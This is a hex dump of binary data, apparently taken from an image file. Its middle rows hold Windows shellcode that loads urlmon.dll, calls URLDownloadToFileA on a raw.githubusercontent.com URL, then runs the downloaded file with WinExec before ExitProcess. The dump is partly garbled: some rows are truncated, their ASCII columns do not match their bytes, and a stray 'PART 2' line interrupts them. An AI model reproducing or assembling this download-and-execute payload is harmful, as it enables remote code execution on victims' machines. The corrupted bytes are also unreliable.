 00000BF0: FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000C00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000C10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000C20: 00 00 00 6C 6C 51 68 6F 6E 2E 64 68 75 72 6C 6D ...llQhon.dhurlm
00000C30: 54 FF D0 83 C4 10 8B 54 24 04 33 C9 51 66 B9 65 T......T$.3.Qf.e
00000C40: 41 51 33 C9 68 6F 46 69 6C 68 6F 61 64 54 68 6F AQ3.hoFilhoadTho
00000C50: 77 6E 6C 68 55 52 4C 44 54 50 FF D2 33 C9 8D 54 wnlhURLDTP..3..T
00000C60: 24 24 51 51 52 EB 47 51 FF D0 83 C4 1C 33 C9 5A $$QQR.GQ.....3.Z
00000C70: 5B 53 52 51 68 4C 24 03 68 57 69 [SRQhxeca.L$.hWi
00000C80: 6E 45 54 53 FF 24 18 51 FF D0 83 nETS..j..L$.Q...
00000C90: C4 0C 5A 5B 68 6C 24 03 61 68 50 ..Z[hessa.l$.ahP
PART 2
00000CA0: 72 6F 63 68 45 78 69 74 54 53 FF D2 FF D0 E8 B4 rochExitTS......
00000CB0: FF FF FF 68 74 74 70 73 3A 2F 2F 72 61 77 2E 67 ...https://raw.g
00000CC0: 69 74 68 75 62 75 73 65 72 63 6F 6E 74 65 6E 74 ithubusercontent
00000CD0: 2E 63 6F 6D 2F 61 63 63 69 64 65 6E 74 61 6C 72 .com/accidentalr
00000CE0: 65 62 65 6C 2F 61 63 63 69 64 65 6E 74 61 6C 72 ebel/accidentalr
00000CF0: 65 62 65 6C 2E 63 6F 6D 2F 67 68 2D 70 61 67 65 ebel.com/gh-page
00000D00: 73 2F 74 68 65 6D 65 2F 69 6D 61 67 65 73 2F 74 s/theme/images/t
00000D10: 65 73 74 2E 70 6E 67 00 00 00 00 00 00 00 00 00 est.png.........
00000D20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000D30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00